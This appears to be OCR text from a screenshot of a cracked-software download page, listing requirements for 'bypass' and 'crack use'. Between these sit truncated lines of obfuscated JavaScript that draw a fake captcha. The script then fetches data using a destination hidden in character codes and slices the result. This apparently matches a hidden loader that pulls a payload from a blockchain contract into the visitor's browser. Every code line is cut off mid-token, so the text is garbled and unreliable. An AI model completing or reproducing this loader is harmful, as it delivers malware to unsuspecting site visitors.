
📅 Last Update: 2026-06-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz CPU for bypass
RAM:
4 GB for crack use
Disk space:
64 GB for setup